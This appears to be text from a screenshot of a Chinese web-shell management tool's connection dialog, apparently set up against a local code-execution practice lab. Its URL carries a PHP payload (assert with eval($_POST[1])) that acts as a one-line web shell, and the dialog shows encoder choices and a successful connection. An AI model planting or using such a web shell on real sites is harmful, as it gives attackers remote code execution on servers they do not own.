 编辑数据（http://www.localhost.com/diy/codeExec/work/arrayMapTest.php?func=assert&cmd=eval($_POST[1])）
保存 清空 测试连接
基础配置
URL地址 * http://www.localhost.com/diy/codeExec/work/create_user_func_array.php
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 11
成功
连接成功!